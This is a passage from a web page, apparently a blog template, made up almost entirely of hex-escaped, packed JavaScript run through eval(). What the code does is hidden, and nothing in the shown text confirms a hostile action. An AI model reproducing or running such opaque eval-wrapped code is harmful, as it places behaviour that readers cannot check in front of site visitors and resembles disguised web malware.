2\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\